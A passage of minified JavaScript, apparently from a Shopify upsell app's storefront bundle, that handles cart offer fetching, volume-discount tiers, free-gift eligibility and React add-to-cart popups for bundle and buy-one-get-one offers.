lt({R19:+e,P74:i,N54:this.N54,s78:t}).W58().catch(()=>{})}R18(){g.b.Y69.Q41(H.A.toString())}}class dt{static M85(){this.T7||(this.T7=new this);return this.T7}constructor(){this.y14=new L;this.h10=new M;this.s81=8e3;this.y15=(0,f.dj)(f.Qv.S22)?new ct:void 0}X76(){(0,u.Z)(1).then(()=>{if(g.b.Y68.O50()||(0,p.Lx)()){this.h10.X76();g.b.Y69.J39().on(l.oo,()=>{this.v46=g.b.Y4.n62();this.D39()})}g.b.Y69.J39().on(l.dB,()=>{this.h10.l39()?g.b.u8.B79():this.D39()});this.G6()})}D39(){var t,e;const i=g.b.Y4.n62();!i||i.item_count<=0&&!(0,f.k$)(f.p4.X84)||(0,S.i)(w.X.O19)&&(null===(e=null===(t=window.vtlsCartDrawer)||void 0===t?void 0:t.isOpen)||void 0===e?void 0:e.call(t))&&!g.b.Y68.O50()||this.D40(i).then(t=>(0,n.sH)(this,void 0,void 0,function*(){if(!(0,$.v)()){t.cartRequiresUpdate&&(yield this.d48());d.ke.z13(o._6);this.G7(t.discounts,i)}yield this.j72(t,i)})).catch(()=>{})}D40(t){return(0,n.sH)(this,void 0,void 0,function*(){const e=yield this.l41(t);const i=(0,D.m)(e,!0);return g.b.U29.E58(g.b.Q26.L82(b.v.O44,x.l.G63),i,{timeout:this.s81}).catch(t=>{(null==t?void 0:t.toString().includes(c.Sz))&&s.aU.n38(new y.v('UpsellBuilder: fetchCartOffers',y.J.W61,{L83:Object.assign(Object.assign({mid:w.X.G63},(0,_.Pu)(t)),{stk:(0,_.yf)(t),sr:30})}));return Promise.reject(t)})})}l41(t){return(0,n.sH)(this,void 0,void 0,function*(){const e=this.a27(t);if(!e.length)return t;try{return(yield g.b.Y4.w63(e,null))||t}catch(e){s.aU.n38(new y.v('updateLineItemsIfNeeded: Failed to update line items OID in cart',y.J.W61,{L83:Object.assign(Object.assign({},(0,_.Pu)(e)),{Z1:(0,_.yf)(e)})}));return t}})}d48(){return g.b.U29.S61(g.b.Y68.z15(),{attributes:{__vtlCouponClear:Date.now()}}).then(()=>{if(!d.ke.E20(o._6)){d.ke.B67(o._6,'1');window.location.reload();return Promise.reject(new Error('Skipping cart discount mount because VT_ discount code was found.'))}return Promise.resolve()},()=>Promise.resolve())}j72(t,e){return(0,n.sH)(this,void 0,void 0,function*(){var i;if(t.suggestions&&e.items.length<=c.M5&&(null===(i=this.y15)||void 0===i?void 0:i.O32())){const i=yield B(t.suggestions);i&&this.y15.X76(e,i)}})}a27(t){var e;if(!(null===(e=null==t?void 0:t.items_removed)||void 0===e?void 0:e.length)||!this.v46)return[];const i=new Set;for(const e of t.items_removed)i.add(e.view_key);const n=new Set;for(const t of this.v46.items)i.has(t.key)&&t.properties._oid&&n.add((0,X.Tr)(t.properties._oid));const o=[];for(const e of t.items)n.has((0,X.Tr)(e.properties._oid))&&o.push({lineItemKey:e.key,quantity:e.quantity,properties:e.properties});return o}G7(t,e){if(t&&t.length){this.y14.V8(t,e.total_price);this.h10.X76();g.b.u8.p46(!0);(0,a.l)(()=>g.b.Y69.J39().trigger(l.N6,t[0].value),l.N6)}else{this.y14.T47()&&window.location.reload();g.b.u8.p46(!1)}}G6(){const t=g.b.Y69.S60();const e=(0,m.s)(C.O,()=>{g.b.Y4.y79().then(t=>{if(t){const{shopifyCart:e}=t;g.b.Y4.n74(e)}});this.D39()});t.on('click mouseup touchend',r.HC,e);v()(r.sG).length&&t.on('mouseenter',r.sG,()=>{(0,u.Z)(500).then(()=>g.b.Y4.y79()).then(t=>{t&&this.D39()})})}}},19166:(t,e,i)=>{"use strict";i.d(e,{Y:()=>d});var n=i(21076);var o=i(10554);var r=i(89344);var s=i(95956);var a=i(17466);var l=i(95731);var c=i(45427);const d=(0,c.h$)('floatingOffers',(t,e,i)=>({X86:{G8:void 0},U44:{s83(){return(0,n.sH)(this,void 0,void 0,function*(){const{X86:t}=e();if(t.G8)return t.G8;try{const t=yield o.b.U29.U30((0,r.I9)(),{timeout:8e3});i({G8:t},'s83');return t}catch(t){i({G8:void 0},'s83');s.a.n38(new a.v('Failed to fetch floating offers',a.J.W61,{L83:Object.assign(Object.assign({},(0,l.Pu)(t)),{sr:30})}));return}})}}}))},57202:(t,e,i)=>{"use strict";i.d(e,{F:()=>o,n:()=>n});const n=0;const o=1},7679:(t,e,i)=>{"use strict";i.d(e,{zN:()=>P,HM:()=>V,yj:()=>T,$1:()=>x,TP:()=>w,yP:()=>k});var n=i(21076);var o=i(10554);var r=i(23686);var s=i(57798);var a=i(37022);var l=i(64853);var c=i(47622);var d=i(32628);var u=i(12606);var p=i(64679);var h=i(41166);var v=i(95956);var f=i(17466);var g=i(95731);var m=i(74777);const b=t=>[a.Ly.Specific,a.Ly.Collection].some(e=>t.includes(e));const y=t=>t.products.find(t=>t.isBonusItem);const _=t=>{var e,i;return null!==(i=null===(e=t.find(t=>'collections'in t))||void 0===e?void 0:e.collections)&&void 0!==i?i:[]};const x=(t,e,i)=>i.items.find(i=>{var n;return i.product_id===e&&(0,u.qT)(null===(n=i.properties)||void 0===n?void 0:n._oid)===t});const C=(t,e,i)=>{var n;return null!==(n=((t,e,i)=>i.items.find(i=>{var n;return i.product_id===e&&(0,u.qT)(null===(n=i.properties)||void 0===n?void 0:n._oid)===t&&0===i.discounted_price}))(t,e,i))&&void 0!==n?n:x(t,e,i)};const w=t=>{const e=t.flatMap(t=>t.products.map(t=>t.isBonusItem?t.id:void 0).filter(t=>void 0!==t));return[...new Set(e)]};const k=(t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){var i;if(0===(null==e?void 0:e.item_count))return 0;const{id:o,selectionItemsType:r,excludedProducts:s}=t;const l=null===(i=y(t))||void 0===i?void 0:i.id;const c=l?C(o,l,e):void 0;const d=e.items.filter(t=>!(c&&t.key===c.key||s.includes(t.product_id)));if(b(r)){const e=[];if(r.includes(a.Ly.Specific)){const i=(t=>{var e,i;return new Set(null!==(i=null===(e=t.find(t=>'products'in t))||void 0===e?void 0:e.products)&&void 0!==i?i:[])})(t.items);i.size>0&&e.push(...d.filter(t=>i.has(t.product_id)))}if(r.includes(a.Ly.Collection)){const i=yield(u=d,m=_(t.items),(0,n.sH)(void 0,void 0,void 0,function*(){if(!u.length||!m.length)return[];const t=[...new Set(u.map(t=>t.product_id))];try{const e=yield(0,h.Zt)(t);const i=new Map;for(const t of e){const e=(0,p.YD)(t);e&&e.collections.length&&i.set(e.id,e.collections)}return u.filter(t=>(i.get(t.product_id)||[]).some(t=>m.includes(t)))}catch(t){v.a.n38(new f.v('Failed to filter cart items by collections for gift',f.J.W61,{L83:Object.assign(Object.assign({},(0,g.Pu)(t)),{sr:1})}));return[]}}));e.push(...i)}return e.length?Array.from(new Set(e)).reduce((t,e)=>t+e.discounted_price*e.quantity,0):0}var u,m;return d.reduce((t,e)=>t+e.discounted_price*e.quantity,0)});const P=(t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){const i=(0,l.ji)(t.goal,e.currency);const n=yield k(t,e);const o=(0,l.C6)((0,d.t)(n),i);const r=y(t);return{remainingAmount:o,maxAmount:i,isGiftInCart:!!r&&(s=r.id,a=e.items,c=t.id,a.some(t=>{var e;if(t.product_id!==s)return!1;const i=null===(e=t.properties)||void 0===e?void 0:e._oid;return'string'==typeof i&&i.startsWith(`${c}`)}))};var s,a,c});const V=(t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){const i=w(t);if(!i.length)return;const o=yield(0,r.j)(i,s.X.L79);if(!o.length)return;const a=new Map(o.map(t=>[t.id,t]));const l=yield Promise.all(t.map(t=>(0,n.sH)(void 0,void 0,void 0,function*(){return((t,e,i)=>(0,n.sH)(void 0,void 0,void 0,function*(){var n;const o=y(t);if(!o)return;const r=e.get(o.id);if(!r||!(null===(n=r.variants)||void 0===n?void 0:n.length)||r.variants.every(t=>!1===t.availableForSale))return;const s=yield P(t,i);return Object.assign(Object.assign(Object.assign({},t),s),{products:t.products.map(t=>t.isBonusItem?Object.assign(Object.assign({},r),{isBonusItem:!0}):t)})}))(t,a,e)})));return(0,m.ur)(l)});const T=(t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){const i=o.b.Y68.M21();return t.filter(t=>{if(!y(t))return!1;if(!e&&!(0,l.Yi)(i,t.pages))return!1;if(i===c.b.U5&&b(t.selectionItemsType)){const e=o.b.U5.r28();if(e&&t.excludedProducts.includes(e))return!1;const i=(0,l.rw)(t.products,e);const n=t.selectionItemsType.includes(a.Ly.Collection)&&(t=>{const e=_(t);if(!e.length)return!1;const i=o.b.U5.d19();return!!i.length&&e.some(t=>i.includes(t))})(t.items);return i||n}return!0})})},24359:(t,e,i)=>{"use strict";i.d(e,{K:()=>n});class n{G9(){return 0}U84(){}O32(){return!0}A55(){return!1}P16(t){}L10(t){}L11(){return this.R41}}},83297:(t,e,i)=>{"use strict";i.d(e,{Iy:()=>a,QC:()=>u,T7:()=>d,hX:()=>l});var n=i(20593);var o=i(10554);var r=i(57798);var s=i(96636);const a=t=>(0,s.s)(t?'NewVolumeDiscountRadio':'VolumeDiscountRadio');function l(t){return t.reduce((e,i,n)=>Object.assign(Object.assign({},e),{[i.qty]:n===t.length-1?`${t[n].qty}+`:`${t[n].qty} - ${t[n+1].qty}`}),{})}function c(t){const[e,i]=o.b.Y1.n86(r.X.G63);return{[n.sC.V22]:`${e(i.H34)} {{ quantity }} ${e(i.E83)} {{ discount_amount }} ${e(i.H33)}`,[n.sC.V18]:`${e(i.H34)} {{ quantity }} ${e(i.H32)} {{ price_each }} ${e(i.E84)}`,[n.sC.Y55]:`${e(i.H34)} {{ quantity }} ${e(i.H35)} ${e(i.E86)} {{ discount_total }}`,[n.sC.T49]:`${e(i.H34)} {{ quantity }} ${e(i.H32)} {{ price_each }}`}[t]}function d({R74:t,h13:e,t0:i,v47:o,T50:r}){if(void 0===t)return e||c(n.sC.T49);if(i){const e=i[t];if(e)return e}if(Object.values(n.sC).includes(r)){const t=c(r);if(t)return t}return o||c(n.sC.V22)}function u(t,e){const i=void 0!==t&&e?e[t]:void 0;return{title:(null==i?void 0:i.title)||'',badge:(null==i?void 0:i.badge)||'',subtitle:(null==i?void 0:i.subtitle)||'',label:(null==i?void 0:i.label)||''}}},63942:(t,e,i)=>{"use strict";i.d(e,{u:()=>h});var n=i(58836);var o=i(48870);var r=i(35859);var s=i(83297);var a=i(84129);var l=i(10554);var c=i(49653);const d=(0,r.memo)(function({onChange:t,index:e,selectedId:i,selectName:o,variants:d,radioWithSubtitle:u=!1,translateUnavailable:p}){const h=(0,r.useMemo)(()=>(0,s.Iy)(u),[u]);const v=(0,r.useCallback)(i=>{t(Number(i.key),e)},[t,e]);const f=(0,r.useMemo)(()=>d.map(t=>({key:t.Z8,label:t.M32?t.W76:`${t.W76} - ${p}`})),[d,p]);const g=(0,r.useMemo)(()=>{const t=f.find(t=>t.key===i);if(t)return t;const e=l.b.U5.r81();const n=f.find(t=>t.key===e);return n||f[0]},[f,i]);return(0,n.Y)(a.J,{formName:o,className:(0,c.O)({extra:h({element:'VariantSelector',modifiers:{Invalid:0===i}})}),options:f,selectedOption:g,onChange:v},i)});var u=i(20593);var p=i(16386);const h=(0,r.memo)(function({tier:t,onVariantChange:e,selectedVariantIds:i,variants:a,variantSelectorType:c,radioWithSubtitle:h=!1,translateUnavailable:v}){const f=(0,r.useMemo)(()=>(0,s.Iy)(h),[h]);const g=(0,r.useCallback)((t,n)=>{const r=[...i];r[n]=t;e(r,n);if(t){const e=a.find(e=>e.Z8===t);if(!e)return;const i=l.b.U5.w51();if(!i)return;const n=new o.Iw(e);(0,p.h)(n,i,!1)}},[e,i,a]);switch(c){case u.zm.L12:return(0,n.Y)("ol",{className:f('Variants','Each'),children:Array.from(new Array(t.qty)).map((e,o)=>(0,n.FD)("li",{className:f('VariantsItem'),children:[t.qty>1&&!h&&(0,n.FD)("span",{className:f('VariantsItemNumber'),children:["#",o+1]}),(0,n.Y)(d,{selectedId:i[o],index:o,onChange:g,selectName:`VDSelect-${t.qty}-${o}`,variants:a,radioWithSubtitle:h,translateUnavailable:v})]},o))});case u.zm.N55:return(0,n.Y)("ol",{className:f('Variants','One'),children:(0,n.Y)("li",{className:f('VariantsItem'),children:(0,n.Y)(d,{selectedId:i[0],index:0,onChange:g,selectName:`VDSelect-${t.qty}-all`,variants:a,radioWithSubtitle:h,translateUnavailable:v})})});default:return null}})},91455:(t,e,i)=>{"use strict";i.d(e,{I:()=>c,k:()=>d});var n=i(10554);var o=i(19661);var r=i(57798);var s=i(20593);var a=i(25254);function l(t,e,i){let o=e;if(r=i,!n.b.U2.w57()&&r===s.Sv.P76){o=n.b.U2.J82(e);o=n.b.U2.d76(o)}var r;return i===s.Sv.P76?100*o:Math.round(o/100*t)}function c(t,e,i){return t-l(t,e,i)}class d extends o.X{n18(t){const e=this.W77||0;let i=t.value;if(this.t1){i=n.b.U2.J82(t.value);i=n.b.U2.d76(i)}return'fixed_price'===a.B.M85().X77?i:i/100*e}L13(){const t=n.b.U5.w85();if(t){this.W77=n.b.U2.H40(t.W77);n.b.U2.w57()||'fixed_price'===a.B.M85().X77&&(this.t1=!0)}}y17(t,e=!1){const[i,o]=n.b.Y1.n86(r.X.G63);const s=n.b.U2.O71(+this.n18(t).toFixed(2)*t.qty);return s&&e?s:`${i(o.E86)} ${s}`}A57(t){return Number(this.W77)-this.n18(t)}v50(t,e=!1){const[i,o]=n.b.Y1.n86(r.X.G63);const s=n.b.U2.O71(t);return s&&e?s:`${s} ${i(o.E84)}`}o78(t,e=!1){const[i,o]=n.b.Y1.n86(r.X.G63);let s=t.value;if(this.t1){s=n.b.U2.J82(t.value);s=n.b.U2.d76(s)}const a=n.b.U2.O71(s);return a&&e?a:`${a} ${i(o.H33)} ${i(o.E84)}`}v51(t,e){const i=Number(e.toFixed(2))*t.qty;return n.b.U2.O71(i.toFixed(2))||''}G10(t,e=!1){const[i,o]=n.b.Y1.n86(r.X.G63);return e?`${t}%`:`${t}% ${i(o.H33)}`}}},25254:(t,e,i)=>{"use strict";i.d(e,{B:()=>r});var n=i(20593);var o=i(72325);class r{constructor(){this.v47=null;this.t0=null;this.j74=null;this.h13=null}static M85(){this.T7||(this.T7=new this);return this.T7}X76(t){const e=!!n.sC[t.theme];this.b74=t.discount_format_select_table_quantity;this.d51=t.discount_format_select_table_price;this.b75=t.discount_format_select_table_discount;this.T81=t.bg_color;this.X31=t.color;this.Z8=t.id;this.V23=t.layout;this.T50=t.theme;this.L14=t.layout_bg_color;this.T51=t.layout_svg;this.G11=t.layout_text_color;this.o79=t.product_page_button_text||t.button_text||'Add to cart';this.Y19=t.name;this.X61=t.tiers;this.X77=t.type;this.P77=[];this.t2=t.variant_selector_type;this.buttonText=t.button_text;this.buttonTextColor=t.button_text_color;this.buttonColor=t.button_color;this.buttonStyle=t.button_style;this.v52=t.highlight_tier_label;this.I56=t.highlight_tier;this.M1=t.accent_color;this.L15=t.border_radius;this.D41=t.border_thickness;this.t3=t.radio_badge_text_color;this.i39=t.radio_badge_background_color;this.G12=t.label_text_color;this.q53=t.label_background_color;this.v47=t.discount_format_text;this.t0=t.discount_format_tiers;this.j74=t.discount_format_tier_labels;this.e20=t.hide_total_price_without_discount;this.D42=e&&t.show_tier_zero;this.v53=e&&t.use_native_atc_button;this.j75=e&&t.preselect_highlighted_tier;this.h13=t.discount_format_text_tier_zero;this.h14=e&&t.hide_native_variants_selector;this.h15=e&&t.hide_native_quantity_selector;this.A58=t.hide_per_item_price;this.G13=t.hide_total_price;this.e20=t.hide_total_price_without_discount;this.G14=t.hide_save_amount;this.y18=t.radio_with_subtitle;this.y19=t.selected_tier_color;this.l48=t.selected_tier_border_color;this.t4=t.unselected_tier_color;this.i40=t.unselected_tier_border_color;this.v54=t.tier_title_text_color;this.y20=t.subtitle_text_color;this.G15=t.price_text_color;this.v55=t.full_price_text_color;this.y21()}y21(){var t;const e=[];for(const i of null!==(t=this.X61)&&void 0!==t?t:[])(0,o._)(i,this.y18)&&e.push({value:Number(i.value),qty:Number(i.qty)});this.P77=e;this.T52=this.P77.length}}},20593:(t,e,i)=>{"use strict";i.d(e,{DU:()=>f,Ef:()=>l,KW:()=>a,PF:()=>g,RK:()=>p,Sv:()=>n,U6:()=>r,YS:()=>c,qK:()=>v,sC:()=>d,xo:()=>o,zm:()=>h});var n;!function(t){t.P76="fixed_price";t.L16="fixed_percent"}(n||(n={}));var o;!function(t){t[t.W41=1]="W41";t[t.I57=2]="I57";t[t.N57=3]="N57";t[t.X62=4]="X62";t[t.Y10=5]="Y10"}(o||(o={}));var r;!function(t){t[t.L17=0]="L17";t[t.L18=1]="L18";t[t.P78=2]="P78";t[t.R75=9]="R75";t[t.D43=1002]="D43"}(r||(r={}));var s;!function(t){t[t.L17=0]="L17";t[t.L18=1]="L18";t[t.P78=2]="P78";t[t.R75=9]="R75"}(s||(s={}));var a;!function(t){t[t.W42=22]="W42";t[t.T26=23]="T26"}(a||(a={}));var l;!function(t){t[t.Y56=24]="Y56";t[t.V24=25]="V24";t[t.X63=26]="X63";t[t.Y21=27]="Y21"}(l||(l={}));var c;!function(t){t[t.Y56=28]="Y56";t[t.V24=29]="V24";t[t.X63=30]="X63"}(c||(c={}));var d;!function(t){t[t.V18=14]="V18";t[t.V22=15]="V22";t[t.Y55=16]="Y55";t[t.T49=17]="T49";t[t.P79=1001]="P79"}(d||(d={}));var u;!function(t){t[t.P79=1001]="P79";t[t.A59=1002]="A59"}(u||(u={}));const p=1003;var h;!function(t){t.P80="none";t.N55="one";t.L12="each"}(h||(h={}));var v;!function(t){t.Outline="outline";t.Fill="fill";t.Link="link"}(v||(v={}));var f;!function(t){t.X62="badge";t.X64="table";t.X65="radio"}(f||(f={}));function g(t){return'undefined'!=typeof r[t]?f.X62:'undefined'!=typeof d[t]?f.X65:f.X64}},72325:(t,e,i)=>{"use strict";i.d(e,{A:()=>n,_:()=>o});function n(t){const e=t.split('|');return{firstField:e[0],secondField:e[1]}}function o(t,e){const i=Number(t.qty);return!(Number.isNaN(i)||i<=0)&&(!!e||Boolean(t.value)&&i>1)}},61013:(t,e,i)=>{"use strict";i.r(e);i.d(e,{G63:()=>Ve});var n=i(21076);var o=i(98076);var r=i(58836);var s=i(39235);var a=i(57798);var l=i(37902);var c=i(63162);var d=i(10554);var u=i(71798);var p=i(95432);var h=i(35859);const v=(0,h.memo)(function({P81:t}){const[e,i]=d.b.Y1.n86(a.X.G63);return(0,r.FD)("div",{className:dt('Header'),children:[(0,r.FD)("section",{className:dt('Message'),children:[(0,r.Y)(p.l,{className:dt('Checkmark')}),(0,r.Y)("div",{children:e(i.c45)})]}),(0,r.Y)("div",{className:dt('CloseButton'),onClick:t,children:(0,r.Y)(u.A,{})})]})});var f=i(50889);var g;!function(t){t.W43="bundle";t.Y53="bogo";t.Z18="vd"}(g||(g={}));var m=i(20593);var b=i(13515);var y=i(42085);var _=i(91741);var x=i(20457);var C=i(99903);var w=i(57202);var k=i(2924);const P=(t,e,i=!1)=>{const n=(t=>t.map(t=>({qty:parseInt(t.qty,10),value:parseFloat(parseFloat(t.value).toFixed(2))})))(t);const o=[...n].sort((t,e)=>e.qty-t.qty).find(t=>t.qty<=e);if(i){const t=n.find(t=>t.qty>e);if(t)return Object.assign(Object.assign({},t),{qty:t.qty-e||1});if(o)return Object.assign(Object.assign({},o),{qty:1})}return o};function V(t,e){return t===m.Sv.L16?`${e}%`:(0,r.Y)(f.e,{value:e})}function T(t,e,i){switch(t){case g.Z18:return function(t){var e;const{popupShowForAnyQuantity:i,bestOffer:n}=t;if(!i)return!0;const o=n.vd;const r=parseInt(o.tiers[0].qty,10);return parseInt((null===(e=document.querySelector(y.z4))||void 0===e?void 0:e.value)||'1',10)<r}(e);case g.Y53:return function(t,e){const{quantity:i,'product-id':n}=e;const o=t.processedItems[w.n][0];const r=o.quantity;return Number(n)===o.id&&i>=r}(e,i);case g.W43:return!0;default:return!1}}function Y(t){return(0,n.sH)(this,void 0,void 0,function*(){yield d.b.Y4.Q65({addToCartItems:[(0,k.dh)(t.id,t.quantity||1)],onStayOnTheSamePage:C.rI,shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0})})}var O=i(95956);var A=i(17466);var B=i(95731);var D=i(40796);var X=i(55690);var $=i(33252);var S=i(45201);var N=i(82916);var I=i(96636);var U=i(42913);var j=i(25172);var M=i.n(j);var G=i(84129);var q=i(71204);var F=i(67919);var L=i(50173);const E='ProductDetailsCard';const H=(0,I.s)(E);const R=(0,h.memo)(function({L19:t,N53:e,X66:i,R72:n,G17:o}){const[l,u]=(0,h.useState)((t=>{try{if(!t.variants.length)throw new Error('Product must have at least one variant');const e=t.variants.find(e=>e.id===t.prefVariant);if(e)return e;throw new Error('No preferred variant found for ATC Popup')}catch(e){O.a.n38(new A.v('UpsellBuilder ATC Popup: Invalid Product Data',A.J.W61,{L83:{Z2:(0,B.X5)(e),V20:JSON.stringify(t)}}));return t.variants[0]}})(t));const p=(0,h.useMemo)(()=>(0,S.gN)(),[]);const v=(0,h.useMemo)(()=>t.variants.length>1,[t.variants.length]);(0,U.OV)(E,L.A.toString()+function(t){const{popupSelectBackgroundColor:e,popupSelectTextColor:i,textColor:n,backgroundColor:o}=t;const r=(0,b.K6)(e);const s=(0,b.K6)(i);const a=(0,b.K6)(n);const l=(0,b.K6)(o);return`\n\t\t.Vtl-ProductDetailsCard__Variants .Vtl-Dropdown__Header { color: ${s}; background-color: ${r}; }\n\t\t.Vtl-ProductDetailsCard__Variants-Portal li { color: ${s}; background-color: ${r} !important; }\n\t\t.Vtl-ProductDetailsCard__AcceptButton { color: ${a}; background-color: ${l}; border-color: ${l}; }\n\t\t.Vtl-ProductDetailsCard__DiscountedPrice { border-color: ${l}; }\n\t`}({backgroundColor:i.backgroundColor,popupSelectBackgroundColor:i.popupSelectBackgroundColor,popupSelectTextColor:i.popupSelectTextColor,textColor:i.textColor}),!1);const[g,m]=(0,q.N)(a.X.G63);const y=(0,h.useMemo)(()=>({P82:g(m.m27),N60:g(m.n84)}),[g,m]);const _=(0,h.useMemo)(()=>l.availableForSale?i.acceptButton:y.P82,[l.availableForSale,i.acceptButton,y.P82]);const x=(0,h.useMemo)(()=>p.t57&&l.compareAtPrice&&l.compareAtPrice>l.price?(0,r.Y)("div",{className:H('CompareAtPrice'),children:(0,r.Y)(f.e,{value:l.compareAtPrice,shouldConvert:!1,shouldRound:!1})}):null,[l.compareAtPrice,l.price,p.t57]);const C=(0,h.useCallback)(e=>{const i=Number(e.key);const o=t.variants.find(t=>t.id===i);o?u(o):O.a.n38(new A.v('UpsellBuilder ATC Popup: Product Details Card',A.J.W61,{L83:{msg:'Product variant not found',offerProduct:JSON.stringify(t),selectedProductId:i,offerType:n}}))},[t,n]);const w=(0,h.useCallback)(t=>{if(!l.availableForSale)return;new s.j(M()(t.target)).K82();null==e||e(l.id)},[e,l.id,l.availableForSale]);const k=(0,h.useMemo)(()=>{const{discountAmount:t,discountType:e}=i.bestOffer[n];return(0,c.aG)(l.price,t,e,!0)},[i,n,l.price]);const P=(0,h.useMemo)(()=>(0,F.V)(t.variants),[t.variants]);const V=(0,h.useMemo)(()=>P.find(t=>t.key===l.id),[P,l.id]);return(0,r.FD)("div",{className:H(),children:[(0,r.Y)("a",{href:d.b.U5.w84(t.handle),target:"_blank",rel:"noreferrer",children:(0,r.Y)("img",{className:H('Image'),src:d.b.X0.x1(l.imageSrc||t.imageUrl,D.W.W68),alt:l.imgAltText||t.imgAltText})}),(0,r.FD)("div",{className:H('Details'),children:[(0,r.Y)("div",{className:H('Title'),children:(0,r.Y)("a",{className:H('ProductLink'),href:d.b.U5.w84(t.handle),target:"_blank",rel:"noreferrer",children:v?l.title:t.title})}),(0,X.i)(a.X.D82)&&p.y64&&t.handle&&(0,r.Y)($.g,{productHandle:t.handle,alignment:N.G.X83,format:"{{ stars }} ({{ totalReviews }})"}),(0,r.FD)("div",{className:H('Prices'),children:[(0,r.Y)("div",{className:H('DiscountedPrice'),children:(0,r.Y)(f.e,{value:k,shouldConvert:!1,shouldRound:!1})}),l.price!==k?(0,r.Y)("div",{className:H('Price'),children:(0,r.Y)(f.e,{value:l.price,shouldConvert:!1,shouldRound:!1})}):null,x]}),(0,r.FD)("div",{className:H('Actions'),children:[v&&(0,r.Y)("div",{children:(0,r.Y)(G.J,{className:H('Variants'),options:P,onChange:C,selectedOption:V,size:"small"})}),(0,r.Y)("button",{onClick:w,type:"button",className:H('AcceptButton'),disabled:!l.availableForSale||o,children:_})]})]})]})});var W=i(64250);var K=i.n(W);function J(t,e,i=/{{\s*(\S+?)\s*}}/g){return K()(t,i,(t,i)=>{const n=e[t];return'function'==typeof n?n(t,i):n})}var Q=i(12606);var z=i(8302);var Z=i(75541);const tt=(0,h.memo)(function({G18:t,X66:e,R72:i,P81:o,G19:s}){const{popUpTitle:l,bestOffer:u,popupBackgroundColor:p,popupTextColor:m}=e;const y=(0,h.useMemo)(()=>i===g.Y53,[i]);const _=(0,h.useMemo)(()=>{return t=e.processedItems,null===(i=null==t?void 0:t[1])||void 0===i?void 0:i[0];var t,i},[e.processedItems]);const[x,w]=(0,h.useState)(!1);const P=(0,h.useCallback)(e=>(0,n.sH)(this,void 0,void 0,function*(){if(!x){w(!0);try{const{id:n,'product-id':o,quantity:r}=t;if(!o)throw new Error('Initial product id is missing');if(!n)throw new Error('Initial product variant id is missing');if(!_)throw new Error('Offer product is missing');if(!_.quantity)throw new Error('Offer product quantity is missing');const a=u[i];if(!a)throw new Error('Best offer values are missing');const l=[Object.assign({pid:_.id,vid:e,q:_.quantity||1},i===g.Y53&&{b:!0}),Object.assign({pid:o,vid:n,q:r},i===g.Y53&&{b:!1})];const c={eid:a.id,ptid:z.Bw.i77,pd:l};const p=i===g.Y53?S.p4.X78:S.p4.G73;const h=(0,Q.eX)(a.id,i);const v=t=>i===g.Y53&&t?(0,Q.$c)(h,p):h;const f=(0,k.dh)(n,r,v(!1));const m=(0,k.dh)(e,_.quantity,v(!0));yield d.b.Y4.Q65({addToCartItems:[f,m],saveDiscountData:c,onStayOnTheSamePage:C.rI,onAfterAddToCart:s,shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0})}catch(t){Z.aU.n38(new A.v('Popup ProductBundle/Bogo Content: Failed to apply offer from the Add-to-Cart popup',A.J.W61,{L83:{msg:(0,B.X5)(t),mid:a.X.B20}}))}finally{o()}}}),[t,_,u,i,s,o,x]);const V=(0,h.useCallback)(t=>{const{discountAmount:e,discountType:n}=u[i];return J(t,{value:n===c.fE.T84?`${e}%`:(0,r.Y)(f.e,{value:e}),quantity:_.quantity},void 0)},[u,_,i]);(0,U.OV)('AddToCartPopup',function(t){const{popupTextColor:e,popupBackgroundColor:i}=t;const n=(0,b.K6)(e);const o=(0,b.K6)(i);return`\n\t\t.Vtl-AddToCartPopup__PopupBogoBundleContent { color: ${n}; background-color: ${o}; border-color: ${o}; }`}({popupTextColor:m,popupBackgroundColor:p}));return(0,r.FD)("div",{className:dt('PopupBogoBundleContent'),children:[(0,r.Y)(v,{P81:o}),(0,r.Y)("div",{className:dt('Banner'),children:y?V(l):l}),(0,r.Y)(R,{X66:e,R72:i,L19:_,N53:P,G17:x})]})});var et=i(79090);var it=i(63942);var nt=i(91455);var ot=i(32628);const rt={qty:1,value:0};const st=(0,h.memo)(function({G18:t,X66:e,R72:i,P81:o,G19:s}){var l,c;const{popupBackgroundColor:u,popupTextColor:p,acceptButton:g,popUpTitle:_,popupSelectBackgroundColor:x,popupSelectTextColor:w,backgroundColor:T,textColor:Y,popupVariantSelectorType:I}=e;const j=e.bestOffer[i];const{type:M,radio_with_subtitle:G}=j;const[F,L]=(0,q.N)(a.X.G63);const E=(0,h.useMemo)(()=>F(L.n84),[F,L]);const R=(0,h.useRef)(null);const W=(0,h.useRef)(null);const K=(0,h.useMemo)(()=>(0,S.gN)(),[]);const[Q,Z]=(0,h.useState)(!1);const tt=(0,h.useMemo)(()=>d.b.U5.w51(),[]);const[st,at]=(0,h.useState)(d.b.U5.w85());const lt=(0,h.useMemo)(()=>(null==tt?void 0:tt.S53)||[],[null==tt?void 0:tt.S53]);const ct=(0,h.useMemo)(()=>{var t;return parseInt((null===(t=document.querySelector(y.z4))||void 0===t?void 0:t.value)||'1',10)},[]);const ut=(0,h.useMemo)(()=>{const t=new Map;for(const e of lt)t.set(e.Z8,e);return t},[lt]);const pt=(0,h.useMemo)(()=>P(j.tiers,ct,!0),[ct,j.tiers]);const[ht,vt]=(0,h.useState)(pt||rt);const[ft,gt]=(0,h.useState)((null==pt?void 0:pt.qty)||rt.qty);const[mt,bt]=(0,h.useState)(function(t,e){const i=(null==t?void 0:t.qty)||0;return Array(i).fill(e)}(ht,(null==st?void 0:st.Z8)||0));const yt=(0,h.useCallback)(r=>(0,n.sH)(this,void 0,void 0,function*(){if(!Q){Z(!0);try{const{id:n,'product-id':o}=t;if(!o||!n)throw new Error('Initial product is missing');const a=[...r,n];const l=e.bestOffer[i];const c=a.map(t=>(0,k.dh)(t,1));const u={eid:l.id,ptid:z.Bw.i77,pd:c.map(({id:t,quantity:e})=>({pid:o,vid:t,q:e}))};yield d.b.Y4.Q65({addToCartItems:c,saveDiscountData:u,onStayOnTheSamePage:C.rI,onAfterAddToCart:s,shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0})}catch(t){O.a.n38(new A.v('Popup VD Content: Failed to apply offer from the Add-to-Cart popup',A.J.W61,{L83:{msg:(0,B.X5)(t),mid:a.X.B20}}))}finally{o()}}}),[o,i,e.bestOffer,s,t,Q]);const _t=(0,h.useCallback)((t,e=0)=>{const 